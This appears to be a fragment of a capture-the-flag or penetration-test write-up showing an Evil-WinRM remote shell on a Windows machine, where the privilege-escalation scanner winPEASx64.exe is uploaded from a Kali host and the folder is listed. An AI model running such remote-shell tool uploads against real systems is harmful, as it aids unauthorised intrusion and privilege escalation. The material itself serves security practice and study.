 *Evil-WinRM* PS C:\Users\legacyy\Downloads> uploads /home/kali/Downloads/peas/winPEASx64.exe
Info: Uploading /home/kali/Downloads/peas/winPEASx64.exe to C:\Users\legacyy\Downloads\winPEASx64.exe
Data: 2581844 bytes of 2581844 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\legacyy\Downloads> dir
Directory: C:\Users\legacyy\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/20/2022 6:26 PM 1916212 winPEASx64.exe